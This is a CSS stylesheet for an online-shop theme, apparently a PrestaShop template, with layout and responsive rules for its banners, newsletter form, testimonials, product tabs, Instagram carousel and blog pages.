  @media (max-width: 991px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          line-height: 45px; } }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 38px;
          margin-bottom: 5px;
          line-height: 65px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 27px;
          line-height: 48px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle span {
    color: #8e7033;
    font-weight: 500; }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 35px;
    position: relative;
    letter-spacing: 0.4px;
    color: #000;
    text-transform: capitalize; }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
          margin-bottom: 30px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
          font-size: 16px;
          line-height: 24px;
          margin-bottom: 22px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list > a {
    font-size: 15px;
    color: #fff;
    font-weight: 400;
    text-decoration: none;
    padding: 8px 15px;
    margin-top: 0;
    position: relative;
    z-index: 2;
    overflow: hidden;
    text-transform: uppercase;
    cursor: pointer;
    background: #8e7033;
    border: 1px solid #8e7033;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: 0.5s all ease;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease; }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list > a {
          font-size: 13px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list > a:hover {
    border-color: #6f41a8;
    background: #6f41a8;
    color: #fff; }

.ishiservicesblock {
  text-align: center; }
  .ishiservicesblock .ishiservices {
    border: 1px solid #e8e8e8;
    overflow: hidden; }
  .ishiservicesblock .ishiservices .services {
    text-align: left;
    cursor: pointer;
    position: relative;
    border-right: 1px solid #e8e8e8;
    padding: 30px 0; }
  @media screen and (min-width: 1200px) and (max-width: 1459px) {
      .ishiservicesblock .ishiservices .services {
        text-align: center; } }
  @media (max-width: 991px) {
      .ishiservicesblock .ishiservices .services {
        border-bottom: 1px solid #e8e8e8; } }
  @media (max-width: 1199px) {
      .ishiservicesblock .ishiservices .services {
        text-align: center; } }
  @media (max-width: 400px) {
      .ishiservicesblock .ishiservices .services {
        width: 100%;
        border-right: 0;
        padding: 20px 15px;
        text-align: left; } }
  .ishiservicesblock .ishiservices .services:last-child {
    margin-bottom: 0;
    border-right: 0; }
  .ishiservicesblock .ishiservices .services:nth-child(4n+2) {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+2) {
          border-right: 0; } }
  .ishiservicesblock .ishiservices .services:nth-child(4n+3), .ishiservicesblock .ishiservices .services:nth-child(4n+4) {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+3), .ishiservicesblock .ishiservices .services:nth-child(4n+4) {
          border-bottom: 0; } }
  .ishiservicesblock .ishiservices .services:nth-child(4n+3) {
    /* If media is below 992 */ }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+3) {
          border-bottom: 1px solid #e8e8e8;
          border-right: 0; } }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: inline-block;
          vertical-align: middle;
          padding-right: 5px; } }
  @media (max-width: 543px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: block;
          padding-right: 0; } }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: inline-block;
          vertical-align: middle; } }
  .ishiservicesblock .ishiservices .services .service-img span {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    display: block;
    background-position: -9px 0px;
    background-repeat: no-repeat;
    transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    position: relative;
    text-align: center;
    margin: 0 auto; }
  .ishiservicesblock .ishiservices .services .service-block {
    text-align: center;
    overflow: hidden; }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: inline-block;
          vertical-align: middle;
          text-align: left; } }
  @media (max-width: 543px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: block;
          text-align: center; } }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: inline-block;
          vertical-align: middle;
          text-align: left;
          padding-left: 10px; } }
  .ishiservicesblock .ishiservices .services .service-block .service-title {
    font-size: 15px;
    font-weight: 500;
    margin: 10px 0 5px;
    text-transform: uppercase;
    color: #000;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease; }
  @media (max-width: 400px) {
          .ishiservicesblock .ishiservices .services .service-block .service-title {
            margin: 0px 0 5px; } }
  .ishiservicesblock .ishiservices .services .service-block .service-desc {
    color: #69459e;
    font-weight: 300;
    font-size: 13px; }
  .ishiservicesblock .ishiservices .services:hover .service-img span {
    background-position: -59px 0px; }
  .ishiservicesblock .ishiservices .services:hover .service-block .service-title {
    color: #8e7033;
    letter-spacing: 1.1px; }

#ishiheaderblock {
  padding: 13px 0;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: 0.1px;
  line-height: 16px;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  /* If media is below 992 */
  /* If media is below 992 */ }
  @media (max-width: 991px) {
  #ishiheaderblock {
    font-size: 14px; } }
  @media (max-width: 767px) {
  #ishiheaderblock {
    padding: 0px; } }
  @media (max-width: 543px) {
  #ishiheaderblock {
    display: none; } }
  #ishiheaderblock p {
    margin: 0;
    color: #fff; }
  #ishiheaderblock p span {
    color: #8e7033;
    font-weight: 500; }

.block_newsletter {
  width: 28%; }
  @media (max-width: 991px) {
  .block_newsletter {
    width: 100%;
    margin-bottom: 26px; } }
  .block_newsletter h2 {
    display: none; }
  @media (max-width: 991px) {
    .block_newsletter h2 {
      display: block;
      font-size: 23px;
      text-align: center;
      margin: 0 auto 15px; } }
  .block_newsletter p {
    margin: 2px 0; }
  .block_newsletter .conditions {
    display: none; }
  .block_newsletter .alert-danger, .block_newsletter .alert-success {
    padding: 5px;
    margin: 6px 0;
    font-size: 12px; }
  .block_newsletter #newsletter-container form {
    position: relative; }
  .block_newsletter #newsletter-container.footer-dropdown {
    margin-top: 0; }
  @media (max-width: 991px) {
      .block_newsletter #newsletter-container.footer-dropdown {
        margin-top: 10px; } }
  .block_newsletter #newsletter-container .newsletter_text {
    text-align: left; }
  @media (max-width: 767px) {
      .block_newsletter #newsletter-container .newsletter_text {
        display: block;
        float: none;
        text-align: center; } }
  @media (max-width: 543px) {
      .block_newsletter #newsletter-container .newsletter_text {
        display: none; } }
  .block_newsletter #newsletter-container .newsletter_text .title_block {
    display: inline-block;
    vertical-align: middle;
    color: #cdb588;
    font-size: 26px;
    font-weight: 500;
    margin: 0;
    line-height: 40px;
    padding-left: 10px; }
  @media (max-width: 908px) {
        .block_newsletter #newsletter-container .newsletter_text .title_block {
          font-size: 19px; } }
  .block_newsletter #newsletter-container .newsletter_text p {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    display: block;
    color: #666;
    font-weight: 400;
    margin: 15px 0 16px; }
  .block_newsletter #newsletter-container .newsletter_text .news-icon {
    width: 45px;
    height: 45px;
    display: inline-block;
    vertical-align: middle;
    fill: #8e7033; }
  .block_newsletter #newsletter-container .newsletter_form {
    position: relative;
    display: block;
    overflow: hidden; }
  @media (max-width: 991px) {
      .block_newsletter #newsletter-container .newsletter_form {
        text-align: center;
        margin: 0 auto;
        width: 80%; } }
  @media (max-width: 543px) {
      .block_newsletter #newsletter-container .newsletter_form {
        width: 100%; } }
  .block_newsletter #newsletter-container .newsletter_form a:before {
    display: none; }
  .block_newsletter #newsletter-container .newsletter_form .btn-submit {
    background: #8e7033;
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    border: 1px solid #8e7033;
    float: right;
    width: auto;
    padding: 5px 10px;
    cursor: pointer;
    text-transform: uppercase;
    border-left: none;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    line-height: 30px; }
  .block_newsletter #newsletter-container .newsletter_form .btn-submit:hover {
    background-color: #6f41a8;
    border-color: #6f41a8; }
  .block_newsletter #newsletter-container .newsletter_form .icon {
    height: 30px;
    width: 30px;
    right: -4px;
    top: 4px;
    padding: 0;
    cursor: pointer;
    fill: #69459e;
    box-shadow: none;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s; }
  .block_newsletter #newsletter-container .newsletter_form .icon:hover {
    fill: #8e7033; }
  .block_newsletter #newsletter-container .newsletter_form .text-email {
    min-width: 250px;
    width: 100%;
    height: 42px;
    border: 1px solid #eee;
    background-color: #fff;
    padding: 5px 99px 5px 10px;
    color: #7a7a7a 7;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize; }
  @media (max-width: 1199px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          padding: 5px 115px 5px 10px; } }
  @media (max-width: 991px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          padding: 5px 98px 5px 10px; } }
  @media (max-width: 360px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          min-width: 170px; } }
  .block_newsletter #newsletter-container .newsletter_form .text-email:focus {
    background-color: #fff; }
  .block_newsletter #newsletter-container .newsletter_form .text-email:placeholder {
    color: #8f8f8f; }

.ishipaymentblock {
  text-align: right;
  padding: 0;
  float: right; }
  @media (max-width: 543px) {
  .ishipaymentblock {
    margin-top: 0; } }
  .ishipaymentblock .item {
    display: inline-block;
    vertical-align: middle; }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
    .ishipaymentblock .item {
      width: 40px; } }
  .ishipaymentblock .item a:hover {
    padding-left: 0; }
  .ishipaymentblock .item a img {
    background: transparent;
    padding: 2px;
    margin: 3px 2px;
    cursor: pointer;
    border-radius: 0;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 3px 3px 3px -2px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.25s;
    -moz-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s; }

.ishitestimonials {
  margin-bottom: 50px;
  color: #69459e; }
  @media (max-width: 991px) {
  .ishitestimonials {
    margin-bottom: 20px; } }
  .ishitestimonials .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0); }
  .ishitestimonials .ishitestimonials-container {
    position: relative;
    color: #69459e;
    padding: 40px 15px 39px; }
  .ishitestimonials .ishitestimonials-container .user-details {
    font-size: 18px;
    line-height: 18px;
    font-weight: 500;
    color: #000;
    text-align: center;
    margin: 0 auto; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description {
    text-align: center;
    font-weight: 400;
    line-height: 22px;
    color: #333;
    letter-spacing: 0.42px;
    font-size: 14px;
    padding: 0 10px 0px;
    position: relative;
    font-family: 'Raleway', sans-serif; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description:before, .ishitestimonials .ishitestimonials-container .user-details .user-description:after {
    content: "\F10D";
    font-family: "FontAwesome";
    color: #69459e;
    font-size: 12px;
    position: relative;
    top: -8px;
    left: -5px; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description:after {
    content: "\F10E";
    right: -5px;
    left: auto; }
  .ishitestimonials .ishitestimonials-container .user-details .testimonial-img {
    display: block;
    max-width: 110px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto;
    margin-bottom: 10px; }
  .ishitestimonials .ishitestimonials-container .user-details .testimonial-img img {
    max-width: 100%;
    border-radius: 50px;
    width: auto; }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail {
    display: block;
    vertical-align: middle;
    color: #69459e;
    width: 79%;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 10px; }
  @media (max-width: 543px) {
        .ishitestimonials .ishitestimonials-container .user-details .user-detail {
          width: 100%; } }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail .user-name {
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 8px; }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail .user-designation {
    color: #000;
    font-size: 14px;
    margin-bottom: 12px;
    font-weight: 400;
    display: block; }
  .ishitestimonials .owl-dots {
    position: relative;
    bottom: -22px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  @media (max-width: 1199px) {
    .ishitestimonials .owl-dots {
      margin-bottom: 18px;
      bottom: -10px; } }
  .ishitestimonials .owl-dots .owl-dot {
    display: inline-block;
    outline: none; }
  .ishitestimonials .owl-dots .owl-dot span {
    background: #8e7033;
    margin: 0 3px; }
  .ishitestimonials .owl-carousel .owl-nav {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin-top: 15px;
    /* If media is above 543 */ }
  @media (min-width: 544px) {
      .ishitestimonials .owl-carousel .owl-nav {
        /* If media is below 992 */
        position: relative; }
        .ishitestimonials .owl-carousel .owl-nav .owl-prev, .ishitestimonials .owl-carousel .owl-nav .owl-next {
          position: relative; } }
  @media (min-width: 544px) and (max-width: 991px) {
          .ishitestimonials .owl-carousel .owl-nav {
            left: 30%;
            right: 30%;
            bottom: 42%; } }
  @media (min-width: 544px) and (max-width: 767px) {
          .ishitestimonials .owl-carousel .owl-nav {
            bottom: 45%; } }
  .ishitestimonials:hover .owl-carousel .owl-nav {
    /* If media is above 543 */ }
  @media (min-width: 544px) {
        .ishitestimonials:hover .owl-carousel .owl-nav {
          opacity: 1; } }

.ishiproductsblock {
  text-align: center;
  overflow: hidden; }
  @media (max-width: 543px) {
    .ishiproductsblock .row {
      margin: 0 -10px; } }
  .ishiproductsblock .sub-title {
    margin-bottom: 8px; }
  .ishiproductsblock .ishiproductstab {
    /* If media is below 768 */
    position: relative;
    border: 0;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 15px; }
  @media (max-width: 767px) {
    .ishiproductsblock .ishiproductstab {
      float: none; } }
  @media (max-width: 543px) {
    .ishiproductsblock .ishiproductstab {
      margin-bottom: 0; } }
  .ishiproductsblock .ishiproductstab .nav-item {
    /* If media is below 544 */
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    float: none; }
  @media (max-width: 543px) {
      .ishiproductsblock .ishiproductstab .nav-item {
        margin: 0; } }
  @media (max-width: 350px) {
      .ishiproductsblock .ishiproductstab .nav-item {
        display: block;
        text-align: center; } }
  .ishiproductsblock .ishiproductstab .nav-item:last-child {
    /* If media is below 544 */ }
  @media (max-width: 350px) {
        .ishiproductsblock .ishiproductstab .nav-item:last-child {
          margin-bottom: 0px; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link {
    /* If media is below 768 */
    background: transparent none repeat scroll 0 0;
    display: inline-block;
    color: #323232;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-size: 15px;
    margin: 0;
    text-transform: capitalize;
    font-family: 'Poppins', Helvetica, sans-serif;
    outline: medium none;
    padding: 8px 0px;
    border-radius: 0;
    border: 0;
    position: relative;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s; }
  @media (max-width: 767px) {
        .ishiproductsblock .ishiproductstab .nav-item .nav-link {
          padding: 8px 14px; } }
  @media (max-width: 350px) {
        .ishiproductsblock .ishiproductstab .nav-item .nav-link {
          padding: 3px 0px; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link:after {
    content: '';
    width: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 0;
    background: #8e7033;
    height: 2px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s; }
  @media (max-width: 543px) {
          .ishiproductsblock .ishiproductstab .nav-item .nav-link:after {
            display: none; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link.active, .ishiproductsblock .ishiproductstab .nav-item .nav-link:hover {
    color: #8e7033;
    border: 0; }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link.active:after, .ishiproductsblock .ishiproductstab .nav-item .nav-link:hover:after {
    width: 100%; }
  .ishiproductsblock .ishiproductstab .nav-item.active .nav-link {
    color: #8e7033; }
  .ishiproductsblock .ishiproductstab .nav-item.active .nav-link:after {
    width: 100%; }
  .ishiproductsblock .tab-content {
    padding: 0;
    margin-top: 10px; }
  .ishiproductsblock .owl-carousel .owl-nav {
    margin-top: 10px; }
  @media (max-width: 543px) {
      .ishiproductsblock .owl-carousel .owl-nav {
        margin-top: 0px; } }
  .ishiproductsblock .owl-carousel .owl-nav .owl-prev, .ishiproductsblock .owl-carousel .owl-nav .owl-next {
    position: unset; }

.ishiinstagramblock {
  position: relative; }
  .ishiinstagramblock .ishiinstagram-inner {
    position: relative;
    z-index: 1; }
  .ishiinstagramblock .home-title span {
    font-size: 30px;
    line-height: 40px;
    font-weight: 400;
    text-transform: lowercase; }
  .ishiinstagramblock .home-title a {
    color: #69459e;
    text-decoration: none;
    display: block;
    position: relative;
    overflow: hidden; }
  .ishiinstagramblock .home-title a span {
    text-transform: capitalize; }
  @media (max-width: 991px) {
        .ishiinstagramblock .home-title a span {
          font-size: 24px; } }
  .ishiinstagramblock .home-title:after {
    display: none; }
  .ishiinstagramblock #ishiinstagram-carousel {
    position: relative; }
  .ishiinstagramblock #ishiinstagram-carousel .item a {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a img {
    max-width: 100%;
    -webkit-transform-style: unset;
    transform-style: unset;
    -webkit-transition: all 0.9s;
    -moz-transition: all 0.9s;
    -o-transition: all 0.9s;
    transition: all 0.9s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    z-index: 99;
    margin-top: -10px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram i {
    font-size: 30px;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    border-radius: 10px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram i:hover {
    background: #d6249f;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285aeb 90%);
    box-shadow: 0px 3px 10px rgba(0, 0, 0, .25); }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container {
    position: absolute;
    bottom: 0;
    display: block;
    padding: 10px;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Poppins', Helvetica, sans-serif;
    color: #fff; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container .like {
    float: left;
    display: inline-block;
    margin-left: 10px;
    position: relative;
    margin-bottom: 5px; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container .comments {
    float: right;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    margin-bottom: 5px; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container i {
    display: block;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    padding-right: 5px;
    padding-left: 8px; }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover a img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5); }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover a .instagram {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover .text-container {
    opacity: 1; }
  .ishiinstagramblock .owl-carousel .owl-dots {
    display: none; }

.smartblog_block {
  position: relative;
  margin-bottom: 50px;
  clear: both;
  /*<------------------------------------------------------------------------------------>*/ }
  @media (max-width: 991px) {
  .smartblog_block {
    margin-bottom: 30px; } }
  .smartblog_block .blog_post {
    position: relative;
    text-align: left;
    background: #f7f8f9; }
  .smartblog_block .blog_post:hover .news_module_image_holder {
    position: relative; }
  .smartblog_block .blog_post:hover .news_module_image_holder img {
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    -moz-transform: scale(1.5);
    opacity: 0.8; }
  .smartblog_block .blog_post:hover .news_module_image_holder .blogicons {
    opacity: 1; }
  .smartblog_block .blog_post:hover .news_module_image_holder .write-comment a {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 544px) {
          .smartblog_block .blog_post:hover .news_module_image_holder .smartbloginfo {
            opacity: 1; } }
  .smartblog_block .blog_post .news_module_image_holder {
    display: block;
    max-width: 100%;
    position: relative;
    background: #69459e;
    overflow: hidden; }
  .smartblog_block .blog_post .news_module_image_holder .blogicons {
    display: none; }
  .smartblog_block .blog_post .news_module_image_holder img {
    width: 100%;
    -webkit-transform-style: unset;
    -webkit-transition: all 2s ease;
    transition: all 2s ease; }
  .smartblog_block .blog_post .news_module_image_holder .smartbloginfo {
    position: absolute;
    left: 10px;
    right: auto;
    top: 10px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 544px) {
        .smartblog_block .blog_post .news_module_image_holder .smartbloginfo {
          opacity: 0; } }
  .smartblog_block .blog_post .news_module_image_holder .date-time {
    margin: 0;
    background-color: #8e7033;
    padding: 5px 10px 5px;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
    overflow: hidden; }
  .smartblog_block .blog_post .news_module_image_holder .date-time i {
    display: none;
    vertical-align: middle;
    font-size: 16px;
    line-height: 18px;
    color: #8e7033;
    padding-right: 5px; }
  .smartblog_block .blog_post .news_module_image_holder .date-time .date_month {
    display: block; }
  .smartblog_block .blog_post .news_module_image_holder .date-time .day_year {
    font-size: 14px;
    color: #fff;
    font-weight: 500; }
  .smartblog_block .blog_post .news_module_image_holder .author {
    display: block; }
  .smartblog_block .blog_post .news_module_image_holder .write-comment {
    /* If media is below 768 */
    display: none;
    position: absolute;
    background: #fff;
    color: #8e7033;
    bottom: -20px;
    padding: 20px 15px 15px;
    left: 50px;
    right: 50px;
    text-align: center;
    margin: 0 auto;
    font-family: 'Montserrat', Helvetica, sans-serif;
    vertical-align: middle; }
  @media (max-width: 767px) {
        .smartblog_block .blog_post .news_module_image_holder .write-comment {
          left: 10px;
          right: 10px; } }
  .smartblog_block .blog_post .news_module_image_holder .write-comment a {
    color: #8e7033; }
  .smartblog_block .blog_post .blog_content {
    overflow: hidden;
    padding: 20px 15px 3px; }
  .smartblog_block .blog_post .blog_content .blog_title {
    margin-bottom: 10px;
    margin-top: 0;
    line-height: 24px;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .smartblog_block .blog_post .blog_content .blog_title a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    color: #000; }
  .smartblog_block .blog_post .blog_content .date-comment {
    margin-top: 7px;
    color: #8e7033;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.3px;
    float: right;
    display: none; }
  .smartblog_block .blog_post .blog_content .date-comment .write-comment {
    display: inline-block;
    vertical-align: middle; }
  .smartblog_block .blog_post .blog_content .blog-desc {
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 14px;
    color: #333;
    font-weight: 400;
    font-family: 'Raleway', sans-serif;
    letter-spacing: 0.5px;
    line-height: 1.5; }
  .smartblog_block .blog_post .blog_content .view-blog {
    font-size: 12px;
    font-weight: 500;
    color: #69459e;
    vertical-align: top;
    float: right;
    line-height: 18px;
    text-transform: uppercase;
    border-bottom: 1px solid #69459e;
    display: none;
    margin-bottom: 10px; }
  .smartblog_block .blog_post .blog_content .view-blog a {
    color: #69459e; }
  .smartblog_block .blog_post .blog_content .view-blog i {
    display: none;
    font-size: 19px;
    vertical-align: middle;
    text-align: center;
    color: #8e7033; }
  .smartblog_block .blog_post .blog_content .view-blog:hover {
    color: #8e7033;
    border-color: #8e7033; }
  .smartblog_block .blog_post .blog_content .view-blog:hover a {
    color: #8e7033; }
  .smartblog_block .owl-nav {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 767px) {
    .smartblog_block .owl-nav {
      opacity: 1;
      margin-top: 15px; } }
  .smartblog_block .owl-nav .owl-prev, .smartblog_block .owl-nav .owl-next {
    left: -16px;
    position: absolute;
    top: 43%; }
  @media (max-width: 767px) {
      .smartblog_block .owl-nav .owl-prev, .smartblog_block .owl-nav .owl-next {
        position: unset; } }
  .smartblog_block .owl-nav .owl-next {
    left: auto;
    right: -16px; }
  .smartblog_block:hover .owl-nav {
    opacity: 1; }

.single-blog {
  text-align: center;
  /*<------------------------------------------------------------------------------------>*/ }
  .single-blog .page-item-title {
    margin-bottom: 30px; }
  .single-blog .page-item-title h1 {
    font-size: 22px;
    text-transform: uppercase;
    color: #69459e;
    font-weight: 500;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin: 0; }
  .single-blog .blog-img img {
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 0 auto; }
  .single-blog .blog-date {
    display: none;
    font-size: 15px;
    position: relative;
    text-transform: capitalize;
    color: #000;
    font-family: 'Poppins', Helvetica, sans-serif;
    padding: 20px 0 0; }
  .single-blog .blog-desc {
    /* If media is below 992 */
    padding: 30px 15px 20px;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin: 0 auto;
    width: 80%;
    color: #323;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 0.8px;
    line-height: 20px; }
  @media (max-width: 991px) {
    .single-blog .blog-desc {
      width: 100%; } }
  .single-blog .smartblogcomments {
    margin-bottom: 50px; }
  .single-blog .smartblogcomments .reply-title {
    margin-bottom: 15px;
    font-weight: 500;
    color: #69459e;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 20px; }
  .single-blog .smartblogcomments .view-comment {
    text-align: left;
    padding: 15px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee; }
  .single-blog .smartblogcomments .view-comment:last-child {
    margin-bottom: 0; }
  .single-blog .smartblogcomments .view-comment .user_icon {
    display: inline-block;
    vertical-align: middle; }
  .single-blog .smartblogcomments .view-comment .user_icon i:before {
    font-size: 70px;
    color: #000; }
  .single-blog .smartblogcomments .view-comment .user_list {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 10px; }
  .single-blog .block-title .reply-title {
    margin-bottom: 15px;
    font-weight: 500;
    color: #69459e;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 20px; }
  .single-blog #add-comment .form-horizontal .control-label {
    text-align: left; }
  .single-blog #add-comment .form-horizontal .form-control {
    border-color: #eee; }
  .single-blog #add-comment .form-horizontal .form-control:last-child {
    margin-bottom: 0; }
  .single-blog #add-comment .form-horizontal .form-group {
    margin: 15px; }
  .single-blog #add-comment .form-horizontal .submit-btn {
    margin-top: 20px; }

.all-blog {
  text-align: center;
  margin: 0 auto; }
  .all-blog h1 {
    display: none; }
  .all-blog .sdsarticleCat {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
    text-align: center; }
  .all-blog .sdsarticleCat > div {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    line-height: 20px; }
  .all-blog .sdsarticleCat .blog-content {
    margin-bottom: 30px;
    display: block;
    overflow: hidden;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
      .all-blog .sdsarticleCat .blog-content {
        margin-bottom: 20px; } }
  .all-blog .sdsarticleCat .articleContent:last-child {
    margin-bottom: 0; }
  .all-blog .sdsarticleCat .articleContent .post_hover {
    display: none; }
  .all-blog .sdsarticleCat .articleContent .blog-image img {
    text-align: center;
    margin: 0 auto; }
